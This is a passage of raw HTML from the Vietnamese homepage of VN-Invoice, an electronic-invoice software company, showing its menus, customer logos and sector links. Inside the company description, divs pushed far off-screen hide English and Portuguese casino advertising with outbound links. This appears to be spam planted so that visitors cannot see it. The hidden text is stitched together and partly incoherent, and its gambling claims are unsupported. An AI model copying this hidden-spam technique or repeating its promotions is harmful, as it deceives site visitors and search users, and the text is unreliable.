}</style><style type="text/css" data-type="vc_custom-css">.for-hidden {
    display: none !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1492831320361{background-color: #f5f5f5 !important;}.vc_custom_1506419167967{background-color: #ffffff !important;}.vc_custom_1506419794381{background-color: #f5f5f5 !important;}.vc_custom_1492855057973{background-color: #f5f5f5 !important;}.vc_custom_1492852255027{background-color: #f5f5f5 !important;}.vc_custom_1492855844961{background-color: #f5f5f5 !important;}.vc_custom_1711035672234{border-right-width: 50px !important;border-left-width: 50px !important;}.vc_custom_1492999219913{background-color: #f5f5f5 !important;}</style><noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="vmz-custom-shortcode" type="text/css">#vmz_564137718{height: 50px;}#vmz_401638806{height: 23px;}#vmz_1533537448{height: 45px;}#vmz_812221611{height: 30px;}#vmz_1966195892{height: 30px;}#vmz_2047207339{height: 35px;}</style></head><body class="home page-template page-template-templates page-template-page-full-width page-template-templatespage-full-width-php page page-id-1079 website-style-4 sidebar-right widget-style-2 pagination-style-1 footer-layout-12 vc-enabled wpb-js-composer js-comp-ver-5.2.1 vc_responsive"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><header id="masthead" class="site-header default-header" role="banner"><div class="container"><div class="insider"><div class="site-title"> <a href="https://vninvoice.vn/" rel="home"> <img src="/wp-content/themes/vmz/assets/images/logo.png" width="119" /> </a></div><nav id="primary-menu" class="main-menu" role="navigation" aria-label="Primary Menu"><ul id="menu-main-menu" class="vietmoz-menu"><li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2927"><a href="https://vninvoice.vn/hoa-don-dien-tu/">Hóa đơn điện tử</a><span class="dropdown-toggler"></span><ul class="sub-menu"><li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://vninvoice.vn/hoi-dap-hoa-don-dien-tu/">Hỏi đáp về HĐĐT</a></li><li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://vninvoice.vn/hoa-don-dien-tu/">Hóa đơn điện tử VN-Invoice</a></li><li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://vninvoice.vn/tinh-nang-phan-mem-hoa-don-dien-tu/">Tính năng phần mềm</a></li><li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://vninvoice.vn/hoi-dap-tin-tuc/quy-dinh-ve-hoa-don-dien-tu/">Kiến thức về HĐĐT</a></li><li id="menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://vninvoice.vn/khach-hang-hoa-don-dien-tu/">Giải pháp cho từng lĩnh vực</a></li><li id="menu-item-2865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://vninvoice.vn/khach-hang-hoa-don-dien-tu/">Khách hàng tiêu biểu</a></li><li id="menu-item-2652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://vninvoice.vn/doi-tac-khach-hang/doi-tac-cua-vnis/">Đối tác của VNIs</a></li><li id="menu-item-2307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://vninvoice.vn/hoi-dap-tin-tuc/">Tin tức</a></li><li id="menu-item-3326" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://vninvoice.vn/ho-tro-ke-khai/">Hỗ trợ kê khai thuế</a></li></ul></li><li id="menu-item-3288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://vninvoice.vn/giai-phap-ky-tap-trung/">Giải pháp ký tập trung</a></li><li id="menu-item-3289" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3289"><a href="https://vninvoice.vn/phan-mem-ky-so-file-pdf-bang-usb-token-vnis-pdf-signing-tool/">Phần mềm ký số PDF</a></li><li id="menu-item-4498" class="link-register menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://vninvoice.vn/chuyen-doi-hddt-theo-thong-tu-78-vn-invoice-vnis/">CHUYỂN ĐỔI TT78</a></li><li id="menu-item-3388" class="link-register menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3388"><a href="https://vninvoice.vn/huongdansudung/">Hướng dẫn sử dụng</a></li></ul></nav><form role="search" method="get" class="search-form" action="https://vninvoice.vn/"> <input type="search" id="search-form-69711624f0bed" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"/> <button type="submit" class="search-submit"><span class="vietmoz-search-icon"></span><span
 class="screen-reader-text">Search</span></button></form></div></div></header><div id="mhead" class="site-header default-mobile-header" role="banner"><div class="container"><div class="insider"><div class="menu-toggler apple"> Menu</div><div class="site-title"> <a href="https://vninvoice.vn/" rel="home"> <img src="/wp-content/themes/vmz/assets/images/logo.png" width="100" /> </a></div><div class="search-toggler"> Search</div></div></div><div id="search-holder"><div id="search-wrapper"><div class="container"><form role="search" method="get" class="search-form" action="https://vninvoice.vn/"> <input type="search" id="search-form-69711624f0e06" class="search-field"
 placeholder="Search &hellip;"
 value="" name="s"/> <button type="submit" class="search-submit"><span class="vietmoz-search-icon"></span><span
 class="screen-reader-text">Search</span></button></form></div></div></div><div id="nav-holder"><nav id="m-menu" class="mobile-menu" role="navigation" aria-label="Mobile Menu"><div class="container"><ul id="menu-main-menu-1" class="vietmoz-m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2927"><a href="https://vninvoice.vn/hoa-don-dien-tu/">Hóa đơn điện tử</a><span class="dropdown-toggler"></span><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://vninvoice.vn/hoi-dap-hoa-don-dien-tu/">Hỏi đáp về HĐĐT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2862"><a href="https://vninvoice.vn/hoa-don-dien-tu/">Hóa đơn điện tử VN-Invoice</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://vninvoice.vn/tinh-nang-phan-mem-hoa-don-dien-tu/">Tính năng phần mềm</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://vninvoice.vn/hoi-dap-tin-tuc/quy-dinh-ve-hoa-don-dien-tu/">Kiến thức về HĐĐT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2905"><a href="https://vninvoice.vn/khach-hang-hoa-don-dien-tu/">Giải pháp cho từng lĩnh vực</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://vninvoice.vn/khach-hang-hoa-don-dien-tu/">Khách hàng tiêu biểu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2652"><a href="https://vninvoice.vn/doi-tac-khach-hang/doi-tac-cua-vnis/">Đối tác của VNIs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://vninvoice.vn/hoi-dap-tin-tuc/">Tin tức</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3326"><a href="https://vninvoice.vn/ho-tro-ke-khai/">Hỗ trợ kê khai thuế</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3288"><a href="https://vninvoice.vn/giai-phap-ky-tap-trung/">Giải pháp ký tập trung</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3289"><a href="https://vninvoice.vn/phan-mem-ky-so-file-pdf-bang-usb-token-vnis-pdf-signing-tool/">Phần mềm ký số PDF</a></li><li class="link-register menu-item menu-item-type-post_type menu-item-object-page menu-item-4498"><a href="https://vninvoice.vn/chuyen-doi-hddt-theo-thong-tu-78-vn-invoice-vnis/">CHUYỂN ĐỔI TT78</a></li><li class="link-register menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3388"><a href="https://vninvoice.vn/huongdansudung/">Hướng dẫn sử dụng</a></li></ul></div></nav></div></div><div id="content" class="container site-content"><div class="row">  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117327089-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-117327089-1');</script> <div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-1079" class="post-1079 page type-page status-publish hentry"><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"> <a href="https://vninvoice.vn/mien-phi-phan-mem-ke-toan-3tsoft-cho-khach-hang-su-dung-phan-mem-hoa-don-dien-tu-vn-invoice/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="2000" height="625" src="https://vninvoice.vn/wp-content/uploads/2020/04/08042020.png" class="vc_single_image-img attachment-full" alt="" srcset="https://vninvoice.vn/wp-content/uploads/2020/04/08042020.png 2000w, https://vninvoice.vn/wp-content/uploads/2020/04/08042020-300x94.png 300w, https://vninvoice.vn/wp-content/uploads/2020/04/08042020-768x240.png 768w, https://vninvoice.vn/wp-content/uploads/2020/04/08042020-1024x320.png 1024w" sizes="(max-width: 2000px) 100vw, 2000px" /></a></figure></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid row-reason"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div id="vmz_744813506" class=" vmz_banner "><div class="list-center"><div class="banner-img"> <img alt="" src="https://vninvoice.vn/wp-content/uploads/2017/08/banner-01.png"/></div><div class="banner-title"> Tư vấn chuyên nghiệp</div><div class="des"></p><p style="text-align: justify;">VNIs sẵn sàng Tích hợp toàn diện với các hệ thống Phần mềm của Khách hàng. Tư vấn, thiết kế quy trình khởi tạo hóa đơn giảm thao tác và thuận tiện khi sử dụng để xuất hóa đơn….</p><p></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div id="vmz_1591919239" class=" vmz_banner "><div class="list-center"><div class="banner-img"> <img alt="" src="https://vninvoice.vn/wp-content/uploads/2017/04/banner-02.png"/></div><div class="banner-title"> Tiết kiệm chi phí</div><div class="des"></p><p style="text-align: center;"><strong>Không giới hạn thời gian sử dụng hóa đơn</strong></p><p style="text-align: center;"><strong>Không giới hạn số lượng tài khoản truy cập</strong></p><p style="text-align: justify;">Bạn sẽ không cần phải lo lắng đến chi phí phải trả hàng năm cho những vấn đề này.</p><p></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div id="vmz_724500035" class=" vmz_banner "><div class="list-center"><div class="banner-img"> <img alt="" src="https://vninvoice.vn/wp-content/uploads/2017/08/banner-03-1.png"/></div><div class="banner-title"> An toàn nhất</div><div class="des"></p><p style="text-align: justify;">Phần mềm <span style="color: #339966;"><strong>VN-Invoice</strong></span> luôn đề cao tính bảo mật thông tin hóa đơn và sở hữu nhiều tính năng vượt trội. Phù hợp cho những Doanh nghiệp có số lượng xuất hóa đơn nhiều, có nhiều chi nhánh.</p><p></div></div></div></div></div></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1492831320361 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><h2 style="text-align: center;"><span style="font-size: 24pt;">Khách hàng tiêu biểu</span></h2></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div id="vmz_948195821" class="  vmz_listbrand "><div class="list-brands slick" data-slick='{"slidesToShow":"6","slidesToScroll":"6","responsive":[{"breakpoint":768,"settings":{"slidesToShow":2,"slidesToScroll":1}}]}'><div class="item-brand"><div class="item-wapper"><div class="img-item"> <a href="https://vninvoice.vn/brand/cong-ty-co-phan-vua-nem/"class="img-brand" title="Công ty Cổ Phần Vua Nệm"> <img width="396" height="282" src="https://vninvoice.vn/wp-content/uploads/2019/06/Phần-mềm-hóa-đơn-điện-tử-VNInvoice-tại-Vua-Nệm-e1561621659891.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm hóa đơn điện tử VNInvoice tại Vua Nệm" /> </a></div><div class="brand-title"> <a href="https://vninvoice.vn/brand/cong-ty-co-phan-vua-nem/">Công ty Cổ Phần Vua Nệm</a></div></div></div><div class="item-brand"><div class="item-wapper"><div class="img-item"> <a href="https://vninvoice.vn/brand/tong-cong-ty-cong-nghiep-xi-mang-viet-nam-vicem/"class="img-brand" title="Tổng Công ty Công nghiệp Xi măng Việt Nam"> <img width="383" height="286" src="https://vninvoice.vn/wp-content/uploads/2019/06/Phần-mềm-hóa-đơn-điện-tử-VNInvoice-tại-VICEM-1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm hóa đơn điện tử VNInvoice tại VICEM" srcset="https://vninvoice.vn/wp-content/uploads/2019/06/Phần-mềm-hóa-đơn-điện-tử-VNInvoice-tại-VICEM-1.png 383w, https://vninvoice.vn/wp-content/uploads/2019/06/Phần-mềm-hóa-đơn-điện-tử-VNInvoice-tại-VICEM-1-300x224.png 300w" sizes="(max-width: 383px) 100vw, 383px" /> </a></div><div class="brand-title"> <a href="https://vninvoice.vn/brand/tong-cong-ty-cong-nghiep-xi-mang-viet-nam-vicem/">Tổng Công ty Công nghiệp Xi măng Việt Nam</a></div></div></div><div class="item-brand"><div class="item-wapper"><div class="img-item"> <a href="https://vninvoice.vn/brand/cong-ty-tnhh-bayer-viet-nam/"class="img-brand" title="Công ty TNHH Bayer Việt Nam"> <img width="867" height="608" src="https://vninvoice.vn/wp-content/uploads/2018/05/bayer.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Tập đoàn Bayer sử dụng Phần mềm Hóa đơn điện tử VN-Invoice" srcset="https://vninvoice.vn/wp-content/uploads/2018/05/bayer.jpg 867w, https://vninvoice.vn/wp-content/uploads/2018/05/bayer-300x210.jpg 300w, https://vninvoice.vn/wp-content/uploads/2018/05/bayer-768x539.jpg 768w" sizes="(max-width: 867px) 100vw, 867px" /> </a></div><div class="brand-title"> <a href="https://vninvoice.vn/brand/cong-ty-tnhh-bayer-viet-nam/">Công ty TNHH Bayer Việt Nam</a></div></div></div><div class="item-brand"><div class="item-wapper"><div class="img-item"> <a href="https://vninvoice.vn/brand/hoa-don-dien-tu-vn-invoice-tai-tap-doan-kangaroo-cong-ty-cp-tap-doan-dien-lanh-dien-may-viet-uc/"class="img-brand" title="Tập đoàn Kangaroo"> <img width="867" height="608" src="https://vninvoice.vn/wp-content/uploads/2018/05/Logo-Kangaroo-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Phần mềm hóa đơn điện tử VNInvoice tại Kangaroo" srcset="https://vninvoice.vn/wp-content/uploads/2018/05/Logo-Kangaroo-2.jpg 867w, https://vninvoice.vn/wp-content/uploads/2018/05/Logo-Kangaroo-2-300x210.jpg 300w, https://vninvoice.vn/wp-content/uploads/2018/05/Logo-Kangaroo-2-768x539.jpg 768w" sizes="(max-width: 867px) 100vw, 867px" /> </a></div><div class="brand-title"> <a href="https://vninvoice.vn/brand/hoa-don-dien-tu-vn-invoice-tai-tap-doan-kangaroo-cong-ty-cp-tap-doan-dien-lanh-dien-may-viet-uc/">Tập đoàn Kangaroo</a></div></div></div><div class="item-brand"><div class="item-wapper"><div class="img-item"> <a href="https://vninvoice.vn/brand/tong-cong-ty-co-phan-bao-hiem-quan-doi-mic/"class="img-brand" title="Tổng Công ty cổ phần Bảo hiểm Quân đội &#8211; MIC"> <img width="867" height="608" src="https://vninvoice.vn/wp-content/uploads/2018/05/LOGO-MIC-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://vninvoice.vn/wp-content/uploads/2018/05/LOGO-MIC-1.jpg 867w, https://vninvoice.vn/wp-content/uploads/2018/05/LOGO-MIC-1-300x210.jpg 300w, https://vninvoice.vn/wp-content/uploads/2018/05/LOGO-MIC-1-768x539.jpg 768w" sizes="(max-width: 867px) 100vw, 867px" /> </a></div><div class="brand-title"> <a href="https://vninvoice.vn/brand/tong-cong-ty-co-phan-bao-hiem-quan-doi-mic/">Tổng Công ty cổ phần Bảo hiểm Quân đội &#8211; MIC</a></div></div></div><div class="item-brand"><div class="item-wapper"><div class="img-item"> <a href="https://vninvoice.vn/brand/hoc-vien-tai-chinh/"class="img-brand" title="Học viện Tài chính"> <img width="208" height="146" src="https://vninvoice.vn/wp-content/uploads/2018/01/hoc_vien_tai_chinh.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /> </a></div><div class="brand-title"> <a href="https://vninvoice.vn/brand/hoc-vien-tai-chinh/">Học viện Tài chính</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1506419167967 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element  vc_custom_1711035672234" ><div class="wpb_wrapper"><h1 style="text-align: right;"><span style="color: #339966; font-family: tahoma,arial,helvetica,sans-serif;"><a href="https://vninvoice.vn/hoa-don-dien-tu/"><strong><span style="color: #339966;">Phần mềm hóa đơn điện tử<br /> VN-Invoice</span></strong></a></span></h1><p style="text-align: right;"><span style="font-family: arial,helvetica,sans-serif;"><em><strong>Phần mềm VN-Invoice </strong>được phát triển bởi <strong>Công ty Cổ phần Giải pháp Hóa đơn điện tử Việt Nam – VNIs</strong>. Sau hai năm phát triển và triển khai sản phẩm cho các khách hàng, VNIs đã <strong>cung cấp giải pháp Hóa đơn điện tử </strong>cho hơn 2000 Doanh nghiệp với hơn 150 doanh nghiệp vừa và lớn.</em></span></p><p style="text-align: right;"><span style="font-family: arial,helvetica,sans-serif;"><em>Chúng tôi đi sâu vào thị trường hóa đơn điện tử tại Việt Nam, thấu hiểu những khó khăn mà các bạn gặp phải và nỗ lực mang đến giải pháp hóa đơn tối ưu nhất. VNIs cam kết sẽ trở thành người bạn đồng hành, một công cụ đắc lực tiếp sức cho các Doanh nghiệp Việt Nam thành công trên con đường hội nhập và nâng cao năng lực cạnh tranh.</em></span></p><div style="position: absolute; left: -68218px;"><h2>What Promotions Are Available for New Players at 7Bit Casino?</h2><p>For new players, 7Bit Casino offers a generous welcome package that includes bonuses on your first four deposits. The first deposit comes with a 100% match bonus up to a certain amount, and the subsequent deposits come with varying percentages of match bonuses. Additionally, new players also receive free spins as part of the welcome package. It&#8217;s a great way to start your gaming journey at 7Bit Casino <a href="https://7bit-casino.glitch.me" target="_blank" rel="noopener">https://7bit-casino.glitch.me</a> and increase your bankroll right from the beginning.</p></div><div style="position: absolute; left: -52818px;"><h2>What Is the Best New Player Bonus at Bonza Spins Casino?</h2><p>The best new player bonus at Bonza Spins Casino <a href="https://caramellaapp.com/bonzacasino/dmoY95N52/rating-of-bonza-spins-casino-entertainments" target="_blank" rel="noopener">https://caramellaapp.com/bonzacasino/dmoY95N52/rating-of-bonza-spins-casino-entertainments</a> is their Welcome Bonus. This is usually a package that includes a match bonus on your first few deposits and a generous amount of free spins. For example, they might offer a 200% match bonus on your first deposit plus 150 free spins. The specific offer might vary, but they are generally very generous to attract new players.</p></div><div style="position: absolute; left: -75682px;"><h2>Is King Johnnie Casino the best online casino in Australia?</h2><p>King Johnnie Casino is definitely one of the top online casinos in Australia. The website is user-friendly, and the graphics and theme are quite engaging. They offer a wide variety of games including pokies, table games, and live dealer games. King Johnnie Casino <a href="https://www.nexusmods.com/users/185195307" target="_blank" rel="noopener">https://www.nexusmods.com/users/185195307</a> also offers a very generous welcome bonus and has a rewarding VIP program. The customer service is responsive and helpful, and the casino uses the latest encryption technology to ensure the security of your data. Overall, it&#8217;s a great online casino option for Australian players.</p></div><div style="position: absolute; left: -7299px;"><h2>Ruby fortune Casino Review</h2><p>Ruby Fortune Casino is a reputable online platform that offers a wide range of exciting games and a user-friendly <a href="https://casino32bit.com/casino/rubyfortune-com/">Ruby fortune</a>interface. With its variety of payment options and excellent customer support, players can enjoy a seamless gaming experience. The casino also ensures fair gameplay through its reliable software. Join Ruby Fortune today for an unforgettable online casino experience.</p></div><div style="position: absolute; left: -7299px;"><h2>5 gringos</h2><p>Five individuals from foreign lands, unfamiliar with our native customs and traditions, <a href="https://casino-review-au.org/5-gringos/">5 gringos</a>arrived. They were unacquainted, not versed in our local dialect, and carried a distinctive aura of alien culture. Yet, they were eager to blend in, to understand, and to appreciate our way of life. They were five gringos, embracing diversity and novelty.</p></div><div style="position: absolute; left: -7299px;"><h2>1 deposit casino</h2><p>A pirataria de software é uma prática comum, porém, altamente desencorajada. Ela viola os direitos autorais do criador e prejudica o mercado de tecnologia. Além disso, softwares pirateados não fornecem suporte técnico e podem conter vírus prejudiciais. É importante valorizar o trabalho dos desenvolvedores comprando programas originais.</p><p><a href="https://aviator-online-br.com/spribe-gaming/">Spribe Gaming</a></p></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"><div class="vc_single_image-wrapper   vc_box_border_grey"><img width="452" height="265" src="https://vninvoice.vn/wp-content/uploads/2017/04/hoa-don-dien-tu.png" class="vc_single_image-img attachment-full" alt="" srcset="https://vninvoice.vn/wp-content/uploads/2017/04/hoa-don-dien-tu.png 452w, https://vninvoice.vn/wp-content/uploads/2017/04/hoa-don-dien-tu-300x176.png 300w" sizes="(max-width: 452px) 100vw, 452px" /></div></figure></div></div></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1506419794381 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element " ><div class="wpb_wrapper"><div id="vmz_756449178" class=" vmz_heading text-center"><h2 class="title style-1" style="margin-bottom: 0 !important;font-size: 32px;font-weight: 300; line-height: 40px; color: #333333;"> Giải pháp hóa đơn điện tử đặc thù cho từng lĩnh vực</h2></div><div id="vmz_564137718" class=" vmz_empty_space "></div><div id="vmz_1012535263" class=" vmz_list_icon "><div class="icon"> <a href="http://vninvoice.vn/hoa-don-dien-tu-cho-linh-vuc-thuong-mai-phan-phoi/" title="Thương mại Phân phối"> <img src="https://vninvoice.vn/wp-content/uploads/2017/08/ThuongMai-PhanPhoi-1.png" title="Thương mại Phân phối"/><p>Thương mại Phân phối</p> </a></div><div class="icon"> <a href="http://vninvoice.vn/hoa-don-dien-tu-cho-nganh-ngan-hang/" title="Ngân hàng"> <img src="https://vninvoice.vn/wp-content/uploads/2017/08/Bank-1.png" title="Ngân hàng"/><p>Ngân hàng</p> </a></div><div class="icon"> <a href="http://vninvoice.vn/hoa-don-dien-tu-cho-he-thong-nha-thuoc/" title="Nhà thuốc"> <img src="https://vninvoice.vn/wp-content/uploads/2017/04/nha-thuoc-1.png" title="Nhà thuốc"/><p>Nhà thuốc</p> </a></div><div class="icon"> <a href="http://vninvoice.vn/hoa-don-dien-tu-cho-nganh-san-xuat/" title="Sản xuất"> <img src="https://vninvoice.vn/wp-content/uploads/2017/08/SanXuat-1.png" title="Sản xuất"/><p>Sản xuất</p> </a></div><div class="icon"> <a href="/hoa-don-dien-tu-cho-nganh-benh-vien/" title="Bệnh viện"> <img src="https://vninvoice.vn/wp-content/uploads/2017/08/Healthcare-1.png" title="Bệnh viện"/><p>Bệnh viện</p> </a></div></div><div id="vmz_401638806" class=" vmz_empty_space "></div><div id="vmz_417765198" class=" vmz_list_icon "><div class="icon"> <a href="/hoa-don-dien-tu-cho-nganh-sieu-thi" title="Siêu thị"> <img src="https://vninvoice.vn/wp-content/uploads/2017/04/sieu-thi-1.png" title="Siêu thị"/><p>Siêu thị</p> </a></div><div class="icon"> <a href="/hoa-don-dien-tu-cho-linh-vuc-sach-van-phong-pham" title="Sách, Văn phòng phẩm"> <img src="https://vninvoice.vn/wp-content/uploads/2017/04/van-phong-pham-1.png" title="Sách, Văn phòng phẩm"/><p>Sách, Văn phòng phẩm</p> </a></div><div class="icon"> <a href="/hoa-don-dien-tu-cho-nganh-vat-lieu-xay-dung" title="Vật liệu xây dựng"> <img src="https://vninvoice.vn/wp-content/uploads/2017/04/vat-lieu-xay-dung-1.png" title="Vật liệu xây dựng"/><p>Vật liệu xây dựng</p> </a></div><div class="icon"> <a href="/hoa-don-dien-tu-cho-nganh-noi-that-gia-dung" title="Nội thất &amp; Gia dụng"> <img src="https://vninvoice.vn/wp-content/uploads/2017/04/noi-that-gia-dung-1.png" title="Nội thất &amp; Gia dụng"/><p>Nội thất &amp; Gia dụng</p> </a></div><div class="icon"> <a href="/hoa-don-dien-tu-cho-nganh-nghe-khac" title="Ngành hàng khác"> <img src="https://vninvoice.vn/wp-content/uploads/2017/08/nganh-hang-khac-1.png" title="Ngành hàng khác"/><p>Ngành hàng khác</p> </a></div></div><div id="vmz_1533537448" class=" vmz_empty_space "></div><div id="vmz_1439809022" class=" vmz_heading text-center"><h2 class="title style-1" style="margin-bottom: 0 !important;font-size: 32px;font-weight: 300; line-height: 40px; color: #333333;"> Đăng ký dùng thử Phần mềm Hóa đơn điện tử VNIs miễn phí ngay!</h2></div><div id="vmz_812221611" class=" vmz_empty_space "></div><div id="vmz_1109779721" class=" vmz_button text-center vmz_button style-primary_button"><div class="btn "> <a href="https://vninvoice.vn/dang-ky-su-dung/" title="ĐĂNG KÝ SỬ DỤNG" style="font-size: 24px;font-weight: 700; line-height: 54px; color: #ffffff;">ĐĂNG KÝ SỬ DỤNG</a></div></div><div id="vmz_1966195892" class=" vmz_empty_space "></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"> <a href="https://vninvoice.vn/su-dung-hoa-don-dien-tu-la-xu-huong-tat-yeu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="136" height="42" src="https://vninvoice.vn/wp-content/uploads/2017/08/thue-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_center"><figure class="wpb_wrapper vc_figure"> <a href="https://vninvoice.vn/su-dung-hoa-don-dien-tu-la-xu-huong-tat-yeu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="136" height="42" src="https://vninvoice.vn/wp-content/uploads/2017/08/Cafe-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"> <a href="https://vninvoice.vn/su-dung-hoa-don-dien-tu-la-xu-huong-tat-yeu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="136" height="39" src="https://vninvoice.vn/wp-content/uploads/2017/08/ICT-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"> <a href="https://vninvoice.vn/su-dung-hoa-don-dien-tu-la-xu-huong-tat-yeu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="136" height="27" src="https://vninvoice.vn/wp-content/uploads/2017/08/VN-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a></figure></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_single_image wpb_content_element vc_align_left"><figure class="wpb_wrapper vc_figure"> <a href="https://vninvoice.vn/su-dung-hoa-don-dien-tu-la-xu-huong-tat-yeu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="136" height="35" src="https://vninvoice.vn/wp-content/uploads/2017/08/TN-1.jpg" class="vc_single_image-img attachment-full" alt="" /></a></figure></div></div></div></div><div class="wpb_column 